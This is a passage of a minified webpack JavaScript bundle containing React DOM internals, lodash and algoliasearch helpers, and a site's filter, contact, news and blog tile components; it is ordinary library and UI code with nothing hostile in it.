null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}var i=n(12);n(5);e.exports=r},function(e,t,n){"use strict";function r(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}e.exports=r},function(e,t,n){"use strict";function r(){return!o&&i.canUseDOM&&(o="textContent"in document.documentElement?"textContent":"innerText"),o}var i=n(31),o=null;e.exports=r},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=n(12),o=n(91),a=(n(5),function(){function e(t){r(this,e),this._callbacks=null,this._contexts=null,this._arg=t}return e.prototype.enqueue=function(e,t){this._callbacks=this._callbacks||[],this._callbacks.push(e),this._contexts=this._contexts||[],this._contexts.push(t)},e.prototype.notifyAll=function(){var e=this._callbacks,t=this._contexts,n=this._arg;if(e&&t){e.length!==t.length&&i("24"),this._callbacks=null,this._contexts=null;for(var r=0;r<e.length;r++)e[r].call(t[r],n);e.length=0,t.length=0}},e.prototype.checkpoint=function(){return this._callbacks?this._callbacks.length:0},e.prototype.rollback=function(e){this._callbacks&&this._contexts&&(this._callbacks.length=e,this._contexts.length=e)},e.prototype.reset=function(){this._callbacks=null,this._contexts=null},e.prototype.destructor=function(){this.reset()},e}());e.exports=o.addPoolingTo(a)},function(e,t,n){"use strict";var r={logTopLevelRenders:!1};e.exports=r},function(e,t,n){"use strict";function r(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!i[e.type]:"textarea"===t}var i={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};e.exports=r},function(e,t,n){"use strict";var r={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(e){r.currentScrollLeft=e.x,r.currentScrollTop=e.y}};e.exports=r},function(e,t,n){"use strict";var r=n(31),i=n(166),o=n(165),a=function(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t};r.canUseDOM&&("textContent"in document.documentElement||(a=function(e,t){if(3===e.nodeType)return void(e.nodeValue=t);o(e,i(t))})),e.exports=a},function(e,t,n){"use strict";function r(e){try{e.focus()}catch(e){}}e.exports=r},function(e,t,n){"use strict";function r(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}var i={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},o=["Webkit","ms","Moz","O"];Object.keys(i).forEach(function(e){o.forEach(function(t){i[r(t,e)]=i[e]})});var a={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},s={isUnitlessNumber:i,shorthandPropertyExpansions:a};e.exports=s},function(e,t,n){"use strict";function r(e){return!!c.hasOwnProperty(e)||!u.hasOwnProperty(e)&&(s.test(e)?(c[e]=!0,!0):(u[e]=!0,!1))}function i(e,t){return null==t||e.hasBooleanValue&&!t||e.hasNumericValue&&isNaN(t)||e.hasPositiveNumericValue&&t<1||e.hasOverloadedBooleanValue&&!1===t}var o=n(102),a=(n(25),n(49),n(755)),s=(n(9),new RegExp("^["+o.ATTRIBUTE_NAME_START_CHAR+"]["+o.ATTRIBUTE_NAME_CHAR+"]*$")),u={},c={},l={createMarkupForID:function(e){return o.ID_ATTRIBUTE_NAME+"="+a(e)},setAttributeForID:function(e,t){e.setAttribute(o.ID_ATTRIBUTE_NAME,t)},createMarkupForRoot:function(){return o.ROOT_ATTRIBUTE_NAME+'=""'},setAttributeForRoot:function(e){e.setAttribute(o.ROOT_ATTRIBUTE_NAME,"")},createMarkupForProperty:function(e,t){var n=o.properties.hasOwnProperty(e)?o.properties[e]:null;if(n){if(i(n,t))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&!0===t?r+'=""':r+"="+a(t)}return o.isCustomAttribute(e)?null==t?"":e+"="+a(t):null},createMarkupForCustomAttribute:function(e,t){return r(e)&&null!=t?e+"="+a(t):""},setValueForProperty:function(e,t,n){var r=o.properties.hasOwnProperty(t)?o.properties[t]:null;if(r){var a=r.mutationMethod;if(a)a(e,n);else{if(i(r,n))return void this.deleteValueForProperty(e,t);if(r.mustUseProperty)e[r.propertyName]=n;else{var s=r.attributeName,u=r.attributeNamespace;u?e.setAttributeNS(u,s,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&!0===n?e.setAttribute(s,""):e.setAttribute(s,""+n)}}}else if(o.isCustomAttribute(t))return void l.setValueForAttribute(e,t,n)},setValueForAttribute:function(e,t,n){if(r(t)){null==n?e.removeAttribute(t):e.setAttribute(t,""+n)}},deleteValueForAttribute:function(e,t){e.removeAttribute(t)},deleteValueForProperty:function(e,t){var n=o.properties.hasOwnProperty(t)?o.properties[t]:null;if(n){var r=n.mutationMethod;if(r)r(e,void 0);else if(n.mustUseProperty){var i=n.propertyName;n.hasBooleanValue?e[i]=!1:e[i]=""}else e.removeAttribute(n.attributeName)}else o.isCustomAttribute(t)&&e.removeAttribute(t)}};e.exports=l},function(e,t,n){"use strict";function r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n["ms"+e]="MS"+t,n["O"+e]="o"+t.toLowerCase(),n}function i(e){if(s[e])return s[e];if(!a[e])return e;var t=a[e];for(var n in t)if(t.hasOwnProperty(n)&&n in u)return s[e]=t[n];return""}var o=n(31),a={animationend:r("Animation","AnimationEnd"),animationiteration:r("Animation","AnimationIteration"),animationstart:r("Animation","AnimationStart"),transitionend:r("Transition","TransitionEnd")},s={},u={};o.canUseDOM&&(u=document.createElement("div").style,"AnimationEvent"in window||(delete a.animationend.animation,delete a.animationiteration.animation,delete a.animationstart.animation),"TransitionEvent"in window||delete a.transitionend.transition),e.exports=i},function(e,t,n){"use strict";function r(){if(this._rootNodeID&&this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var e=this._currentElement.props,t=s.getValue(e);null!=t&&i(this,Boolean(e.multiple),t)}}function i(e,t,n){var r,i,o=u.getNodeFromInstance(e).options;if(t){for(r={},i=0;i<n.length;i++)r[""+n[i]]=!0;for(i=0;i<o.length;i++){var a=r.hasOwnProperty(o[i].value);o[i].selected!==a&&(o[i].selected=a)}}else{for(r=""+n,i=0;i<o.length;i++)if(o[i].value===r)return void(o[i].selected=!0);o.length&&(o[0].selected=!0)}}function o(e){var t=this._currentElement.props,n=s.executeOnChange(t,e);return this._rootNodeID&&(this._wrapperState.pendingUpdate=!0),c.asap(r,this),n}var a=n(20),s=n(240),u=n(25),c=n(61),l=(n(9),!1),f={getHostProps:function(e,t){return a({},t,{onChange:e._wrapperState.onChange,value:void 0})},mountWrapper:function(e,t){var n=s.getValue(t);e._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:t.defaultValue,listeners:null,onChange:o.bind(e),wasMultiple:Boolean(t.multiple)},void 0===t.value||void 0===t.defaultValue||l||(l=!0)},getSelectValueContext:function(e){return e._wrapperState.initialValue},postUpdateWrapper:function(e){var t=e._currentElement.props;e._wrapperState.initialValue=void 0;var n=e._wrapperState.wasMultiple;e._wrapperState.wasMultiple=Boolean(t.multiple);var r=s.getValue(t);null!=r?(e._wrapperState.pendingUpdate=!1,i(e,Boolean(t.multiple),r)):n!==Boolean(t.multiple)&&(null!=t.defaultValue?i(e,Boolean(t.multiple),t.defaultValue):i(e,Boolean(t.multiple),t.multiple?[]:""))}};e.exports=f},function(e,t,n){"use strict";function r(e){if(e){var t=e.getName();if(t)return" Check the render method of `"+t+"`."}return""}function i(e){return"function"==typeof e&&void 0!==e.prototype&&"function"==typeof e.prototype.mountComponent&&"function"==typeof e.prototype.receiveComponent}function o(e,t){var n;if(null===e||!1===e)n=c.create(o);else if("object"==typeof e){var s=e,u=s.type;if("function"!=typeof u&&"string"!=typeof u){var p="";p+=r(s._owner),a("130",null==u?u:typeof u,p)}"string"==typeof s.type?n=l.createInternalComponent(s):i(s.type)?(n=new s.type(s),n.getHostNode||(n.getHostNode=n.getNativeNode)):n=new f(s)}else"string"==typeof e||"number"==typeof e?n=l.createInstanceForText(e):a("131",typeof e);return n._mountIndex=0,n._mountImage=null,n}var a=n(12),s=n(20),u=n(763),c=n(366),l=n(367),f=(n(764),n(5),n(9),function(e){this.construct(e)});s(f.prototype,u,{_instantiateReactComponent:o}),e.exports=o},function(e,t,n){"use strict";var r=n(12),i=n(65),o=(n(5),{HOST:0,COMPOSITE:1,EMPTY:2,getType:function(e){return null===e||!1===e?o.EMPTY:i.isValidElement(e)?"function"==typeof e.type?o.COMPOSITE:o.HOST:void r("26",e)}});e.exports=o},function(e,t,n){"use strict";var r,i={injectEmptyComponentFactory:function(e){r=e}},o={create:function(e){return r(e)}};o.injection=i,e.exports=o},function(e,t,n){"use strict";function r(e){return s||a("111",e.type),new s(e)}function i(e){return new u(e)}function o(e){return e instanceof u}var a=n(12),s=(n(5),null),u=null,c={injectGenericComponentClass:function(e){s=e},injectTextComponentClass:function(e){u=e}},l={createInternalComponent:r,createInstanceForText:i,isTextComponent:o,injection:c};e.exports=l},function(e,t,n){"use strict";function r(e,t){return e&&"object"==typeof e&&null!=e.key?c.escape(e.key):t.toString(36)}function i(e,t,n,o){var p=typeof e;if("undefined"!==p&&"boolean"!==p||(e=null),null===e||"string"===p||"number"===p||"object"===p&&e.$$typeof===s)return n(o,e,""===t?l+r(e,0):t),1;var d,h,v=0,m=""===t?l:t+f;if(Array.isArray(e))for(var g=0;g<e.length;g++)d=e[g],h=m+r(d,g),v+=i(d,h,n,o);else{var y=u(e);if(y){var b,x=y.call(e);if(y!==e.entries)for(var w=0;!(b=x.next()).done;)d=b.value,h=m+r(d,w++),v+=i(d,h,n,o);else for(;!(b=x.next()).done;){var _=b.value;_&&(d=_[1],h=m+c.escape(_[0])+f+r(d,0),v+=i(d,h,n,o))}}else if("object"===p){var S="",C=String(e);a("31","[object Object]"===C?"object with keys {"+Object.keys(e).join(", ")+"}":C,S)}}return v}function o(e,t,n){return null==e?0:i(e,"",t,n)}var a=n(12),s=(n(66),n(765)),u=n(766),c=(n(5),n(244)),l=(n(9),"."),f=":";e.exports=o},function(e,t,n){"use strict";var r=n(33),i={listen:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!1),{remove:function(){e.removeEventListener(t,n,!1)}}):e.attachEvent?(e.attachEvent("on"+t,n),{remove:function(){e.detachEvent("on"+t,n)}}):void 0},capture:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!0),{remove:function(){e.removeEventListener(t,n,!0)}}):{remove:r}},registerDefault:function(){}};e.exports=i},function(e,t,n){"use strict";function r(e){return o(document.documentElement,e)}var i=n(778),o=n(780),a=n(359),s=n(371),u={hasSelectionCapabilities:function(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&"text"===e.type||"textarea"===t||"true"===e.contentEditable)},getSelectionInformation:function(){var e=s();return{focusedElem:e,selectionRange:u.hasSelectionCapabilities(e)?u.getSelection(e):null}},restoreSelection:function(e){var t=s(),n=e.focusedElem,i=e.selectionRange;t!==n&&r(n)&&(u.hasSelectionCapabilities(n)&&u.setSelection(n,i),a(n))},getSelection:function(e){var t;if("selectionStart"in e)t={start:e.selectionStart,end:e.selectionEnd};else if(document.selection&&e.nodeName&&"input"===e.nodeName.toLowerCase()){var n=document.selection.createRange();n.parentElement()===e&&(t={start:-n.moveStart("character",-e.value.length),end:-n.moveEnd("character",-e.value.length)})}else t=i.getOffsets(e);return t||{start:0,end:0}},setSelection:function(e,t){var n=t.start,r=t.end;if(void 0===r&&(r=n),"selectionStart"in e)e.selectionStart=n,e.selectionEnd=Math.min(r,e.value.length);else if(document.selection&&e.nodeName&&"input"===e.nodeName.toLowerCase()){var o=e.createTextRange();o.collapse(!0),o.moveStart("character",n),o.moveEnd("character",r-n),o.select()}else i.setOffsets(e,t)}};e.exports=u},function(e,t,n){"use strict";function r(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}e.exports=r},function(e,t,n){"use strict";function r(e,t){for(var n=Math.min(e.length,t.length),r=0;r<n;r++)if(e.charAt(r)!==t.charAt(r))return r;return e.length===t.length?-1:n}function i(e){return e?e.nodeType===A?e.documentElement:e.firstChild:null}function o(e){return e.getAttribute&&e.getAttribute(P)||""}function a(e,t,n,r,i){var o;if(w.logTopLevelRenders){var a=e._currentElement.props.child,s=a.type;o="React mount: "+("string"==typeof s?s:s.displayName||s.name),console.time(o)}var u=C.mountComponent(e,n,null,b(e,t),i,0);o&&console.timeEnd(o),e._renderedComponent._topLevelWrapper=e,q._mountImageIntoNode(u,t,e,r,n)}function s(e,t,n,r){var i=j.ReactReconcileTransaction.getPooled(!n&&x.useCreateElement);i.perform(a,null,e,t,i,n,r),j.ReactReconcileTransaction.release(i)}function u(e,t,n){for(C.unmountComponent(e,n),t.nodeType===A&&(t=t.documentElement);t.lastChild;)t.removeChild(t.lastChild)}function c(e){var t=i(e);if(t){var n=y.getInstanceFromNode(t);return!(!n||!n._hostParent)}}function l(e){return!(!e||e.nodeType!==F&&e.nodeType!==A&&e.nodeType!==M)}function f(e){var t=i(e),n=t&&y.getInstanceFromNode(t);return n&&!n._hostParent?n:null}function p(e){var t=f(e);return t?t._hostContainerInfo._topLevelWrapper:null}var d=n(12),h=n(104),v=n(102),m=n(65),g=n(167),y=(n(66),n(25)),b=n(795),x=n(796),w=n(355),_=n(128),S=(n(49),n(797)),C=n(103),O=n(246),j=n(61),E=n(124),T=n(364),k=(n(5),n(165)),R=n(243),P=(n(9),v.ID_ATTRIBUTE_NAME),N=v.ROOT_ATTRIBUTE_NAME,F=1,A=9,M=11,I={},L=1,D=function(){this.rootID=L++};D.prototype.isReactComponent={},D.prototype.render=function(){return this.props.child},D.isReactTopLevelWrapper=!0;var q={TopLevelWrapper:D,_instancesByReactRootID:I,scrollMonitor:function(e,t){t()},_updateRootComponent:function(e,t,n,r,i){return q.scrollMonitor(r,function(){O.enqueueElementInternal(e,t,n),i&&O.enqueueCallbackInternal(e,i)}),e},_renderNewRootComponent:function(e,t,n,r){l(t)||d("37"),g.ensureScrollValueMonitoring();var i=T(e,!1);j.batchedUpdates(s,i,t,n,r);var o=i._instance.rootID;return I[o]=i,i},renderSubtreeIntoContainer:function(e,t,n,r){return null!=e&&_.has(e)||d("38"),q._renderSubtreeIntoContainer(e,t,n,r)},_renderSubtreeIntoContainer:function(e,t,n,r){O.validateCallback(r,"ReactDOM.render"),m.isValidElement(t)||d("39","string"==typeof t?" Instead of passing a string like 'div', pass React.createElement('div') or <div />.":"function"==typeof t?" Instead of passing a class like Foo, pass React.createElement(Foo) or <Foo />.":null!=t&&void 0!==t.props?" This may be caused by unintentionally loading two independent copies of React.":"");var a,s=m.createElement(D,{child:t});if(e){var u=_.get(e);a=u._processChildContext(u._context)}else a=E;var l=p(n);if(l){var f=l._currentElement,h=f.props.child;if(R(h,t)){var v=l._renderedComponent.getPublicInstance(),g=r&&function(){r.call(v)};return q._updateRootComponent(l,s,a,n,g),v}q.unmountComponentAtNode(n)}var y=i(n),b=y&&!!o(y),x=c(n),w=b&&!l&&!x,S=q._renderNewRootComponent(s,n,w,a)._renderedComponent.getPublicInstance();return r&&r.call(S),S},render:function(e,t,n){return q._renderSubtreeIntoContainer(null,e,t,n)},unmountComponentAtNode:function(e){l(e)||d("40");var t=p(e);if(!t){c(e),1===e.nodeType&&e.hasAttribute(N);return!1}return delete I[t._instance.rootID],j.batchedUpdates(u,t,e,!1),!0},_mountImageIntoNode:function(e,t,n,o,a){if(l(t)||d("41"),o){var s=i(t);if(S.canReuseMarkup(e,s))return void y.precacheNode(n,s);var u=s.getAttribute(S.CHECKSUM_ATTR_NAME);s.removeAttribute(S.CHECKSUM_ATTR_NAME);var c=s.outerHTML;s.setAttribute(S.CHECKSUM_ATTR_NAME,u);var f=e,p=r(f,c),v=" (client) "+f.substring(p-20,p+20)+"\n (server) "+c.substring(p-20,p+20);t.nodeType===A&&d("42",v)}if(t.nodeType===A&&d("43"),a.useCreateElement){for(;t.lastChild;)t.removeChild(t.lastChild);h.insertTreeBefore(t,e,null)}else k(t,e),y.precacheNode(n,t.firstChild)}};e.exports=q},function(e,t,n){"use strict";function r(e){for(var t;(t=e._renderedNodeType)===i.COMPOSITE;)e=e._renderedComponent;return t===i.HOST?e._renderedComponent:t===i.EMPTY?null:void 0}var i=n(365);e.exports=r},function(e,t,n){"use strict";function r(e){Object.keys(e).forEach(function(t){return(null===e[t]||""===e[t])&&delete e[t]})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(){return o.default.createElement("div",{className:"c-loader"})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.QUERY_PARAM_SORT="currentSort",t.QUERY_PARAM_PAGE="currentPage"},function(e,t,n){e.exports=n(812)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(7),c=r(u),l=n(1),f=r(l),p=n(2),d=n(50),h=r(d),v=function(e){function t(e){i(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleTitleClick=n.handleTitleClick.bind(n),n}return a(t,e),s(t,[{key:"componentDidMount",value:function(){var e=this;(0,c.default)("body").click(function(t){var n=(0,c.default)(t.target);n.hasClass(".multi-checkbox-filter")||n.parents(".multi-checkbox-filter").length||e.props.toggleFocus.call(e,null,null)})}},{key:"handleTitleClick",value:function(){this.props.isFocused?this.props.toggleFocus.call(this,null):this.props.toggleFocus.call(this,this.props.filter)}},{key:"render",value:function(){var e=this,t="multi-checkbox-"+this.props.filter.code;return f.default.createElement("div",{className:"dropdown-wrapper multi-checkbox-filter "+(this.props.isFocused?"is-open":"")+" "+this.props.classModifier},f.default.createElement("div",{className:"EditingFormValueCell"},f.default.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},f.default.createElement("div",{className:"select",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":t,"aria-expanded":this.props.isFocused?"true":"false",tabIndex:"0"},f.default.createElement("p",{className:"multi-checkbox-filter-title-text"},this.props.filter.label)),f.default.createElement("div",{className:"multi-checkbox-filter-panel",id:t},this.props.filter.values.map(function(t){return f.default.createElement("div",{key:t,onClick:function(n){return e.props.toggleFilters(n,e.props.filter,t)},onKeyPress:function(n){return e.props.toggleFilters(n,e.props.filter,t)},role:"checkbox","aria-checked":e.props.selectedItems.includes(t)?"true":"false",tabIndex:"0",className:"multi-checkbox-filter-item "+(e.props.selectedItems.includes(t)?"active":"")},f.default.createElement(h.default,{glyph:"tick"}),f.default.createElement("span",null,t))})))))}}]),t}(f.default.Component);t.default=v,v.propTypes={filter:(0,p.shape)({code:p.string.isRequired,label:p.string.isRequired,values:(0,p.arrayOf)(p.string).isRequired}).isRequired,classModifier:p.string,selectedItems:(0,p.arrayOf)(p.string).isRequired,toggleFilters:p.func.isRequired,isFocused:p.bool.isRequired,toggleFocus:p.func.isRequired},v.defaultProps={classModifier:""}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.contact;return""===t.name?null:a.default.createElement("div",{className:"contact-layout"},a.default.createElement("div",{className:"container"},a.default.createElement("p",null,t.title&&a.default.createElement("strong",null,t.title,a.default.createElement("br",null)),t.email&&t.name&&a.default.createElement("a",{href:"mailto:"+t.email},a.default.createElement(c.default,{glyph:"email"}),t.name),!t.email&&t.name&&a.default.createElement("span",null,t.name),a.default.createElement("span",{className:"as-div"},t.number1&&a.default.createElement("span",null,a.default.createElement("a",{href:"tel:"+t.number1},a.default.createElement(c.default,{glyph:"phone"}),t.number1)),t.number2&&a.default.createElement("span",{className:"second-number"},a.default.createElement("a",{href:"tel:"+t.number2},t.number2))))))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(50),c=r(u);i.propTypes={contact:(0,s.shape)({title:s.string.isRequired}).isRequired}},function(e,t,n){"use strict";function r(e){var t=e.item;return o.default.createElement("a",{href:t.url,className:"c-tile c-news-strip-tile"},o.default.createElement("div",{className:"tile-container"},o.default.createElement("div",{className:"tile-heading"},o.default.createElement("p",{className:"date"},t.date,o.default.createElement("strong",null," - ",t.category,t.type)),o.default.createElement("h3",null,t.title),o.default.createElement("p",{className:"hashtag"},t.hashtag)),o.default.createElement("div",{className:"tile-content"},o.default.createElement("p",{className:"summary"},t.paragraph))))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={item:(0,a.shape)({date:a.string.isRequired,category:a.string,title:a.string.isRequired,hashtag:a.string,paragraph:a.string.isRequired,url:a.string.isRequired}).isRequired}},function(e,t,n){"use strict";function r(e){var t=e.item,n=e.featured,r=e.algolia;return o.default.createElement("a",{href:t.url,className:"c-tile c-blog-tile "+(n?"featured":"")},o.default.createElement("div",{className:"tile-container"},o.default.createElement("div",{className:"tile-image"},o.default.createElement("div",{className:"aspect-image"},o.default.createElement("img",{src:t.imgUrl,alt:t.title}))),o.default.createElement("div",{className:"tile-heading"},o.default.createElement("p",{className:"date"},t.date),o.default.createElement("h4",null,t.title),o.default.createElement("p",{className:"hashtag"},t.hashtag),(n||r)&&o.default.createElement("p",{className:"summary"},t.paragraph),(n||r)&&o.default.createElement("h5",null,"Read more"))))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={item:(0,a.shape)({imgUrl:a.string.isRequired,date:a.string.isRequired,title:a.string.isRequired,hashtag:a.string,paragraph:a.string,url:a.string.isRequired}).isRequired,featured:a.bool.isRequired,algolia:a.bool},r.defaultProps={algolia:!1}},function(e,t,n){"use strict";var r=n(861),i=n(872);e.exports=i(r,"(lite) ")},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}},function(e,t,n){function r(e,t){return function(n,r,o){if("function"==typeof n&&"object"==typeof r||"object"==typeof o)throw new i.AlgoliaSearchError("index.search usage is index.search(query, params, cb)");0===arguments.length||"function"==typeof n?(o=n,n=""):1!==arguments.length&&"function"!=typeof r||(o=r,r=void 0),"object"==typeof n&&null!==n?(r=n,n=void 0):void 0!==n&&null!==n||(n="");var a="";void 0!==n&&(a+=e+"="+encodeURIComponent(n));var s;return void 0!==r&&(r.additionalUA&&(s=r.additionalUA,delete r.additionalUA),a=this.as._getSearchParams(r,a)),this._search(a,t,o,s)}}e.exports=r;var i=n(170)},function(e,t,n){e.exports=function(e,t){var r=n(867),i=n(106),o={};return i(r(e),function(n){!0!==t(n)&&(o[n]=e[n])}),o}},function(e,t,n){"use strict";function r(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var i=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,s){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?r(a(e),function(a){var s=encodeURIComponent(i(a))+n;return o(e[a])?r(e[a],function(e){return s+encodeURIComponent(i(e))}).join(t):s+encodeURIComponent(i(e[a]))}).join(t):s?encodeURIComponent(i(s))+n+encodeURIComponent(i(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},a=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},function(e,t,n){function r(e){if(!o(e))return!1;var t=i(e);return t==s||t==u||t==a||t==c}var i=n(108),o=n(68),a="[object AsyncFunction]",s="[object Function]",u="[object GeneratorFunction]",c="[object Proxy]";e.exports=r},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n(54))},function(e,t){function n(e){if(null!=e){try{return i.call(e)}catch(e){}try{return e+""}catch(e){}}return""}var r=Function.prototype,i=r.toString;e.exports=n},function(e,t,n){function r(e,t,n){"__proto__"==t&&i?i(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}var i=n(391);e.exports=r},function(e,t,n){var r=n(93),i=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},function(e,t,n){function r(e,t){var n=a(e),r=!n&&o(e),l=!n&&!r&&s(e),p=!n&&!r&&!l&&c(e),d=n||r||l||p,h=d?i(e.length,String):[],v=h.length;for(var m in e)!t&&!f.call(e,m)||d&&("length"==m||l&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}var i=n(918),o=n(180),a=n(43),s=n(181),u=n(182),c=n(256),l=Object.prototype,f=l.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){if(!i(e))return o(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}var i=n(183),o=n(923),a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t){function n(e,t){return function(n){return e(t(n))}}e.exports=n},function(e,t,n){function r(e){return a(e)?i(e,!0):o(e)}var i=n(392),o=n(925),a=n(74);e.exports=r},function(e,t){function n(){return[]}e.exports=n},function(e,t,n){var r=n(260),i=n(261),o=n(259),a=n(396),s=Object.getOwnPropertySymbols,u=s?function(e){for(var t=[];e;)r(t,o(e)),e=i(e);return t}:a;e.exports=u},function(e,t,n){function r(e){return i(e,a,o)}var i=n(399),o=n(259),a=n(94);e.exports=r},function(e,t,n){function r(e,t,n){var r=t(e);return o(e)?r:i(r,n(e))}var i=n(260),o=n(43);e.exports=r},function(e,t,n){function r(e){return i(e,a,o)}var i=n(399),o=n(397),a=n(395);e.exports=r},function(e,t,n){var r=n(51),i=r.Uint8Array;e.exports=i},function(e,t){function n(e,t,n,r){var i=-1,o=null==e?0:e.length;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}e.exports=n},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}e.exports=n},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}e.exports=n},function(e,t,n){function r(e){if(!a(e)||i(e)!=s)return!1;var t=o(e);if(null===t)return!0;var n=f.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==p}var i=n(108),o=n(261),a=n(95),s="[object Object]",u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,p=l.call(Object);e.exports=r},function(e,t,n){function r(e){return a(o(e,void 0,i),e+"")}var i=n(958),o=n(408),a=n(409);e.exports=r},function(e,t,n){function r(e,t,n,a,s){var u=-1,c=e.length;for(n||(n=o),s||(s=[]);++u<c;){var l=e[u];t>0&&n(l)?t>1?r(l,t-1,n,a,s):i(s,l):a||(s[s.length]=l)}return s}var i=n(260),o=n(959);e.exports=r},function(e,t,n){function r(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var r=arguments,a=-1,s=o(r.length-t,0),u=Array(s);++a<s;)u[a]=r[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=r[a];return 